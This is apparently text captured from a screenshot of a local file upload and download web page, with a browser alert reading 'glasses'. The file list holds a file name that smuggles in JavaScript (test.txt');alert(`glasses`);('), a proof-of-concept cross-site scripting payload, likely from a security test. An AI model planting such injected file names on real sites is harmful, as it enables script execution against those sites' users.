 File Upload and Download
127.0.0.1:9000
127.0.0.1:9000 내용:
glasses
확인
File Upload
파일 선택 선택된 파일 없음 Upload
File Download
.DS_Store
test.txt%27);alert(`glasses`);(%27 .txt
test.txt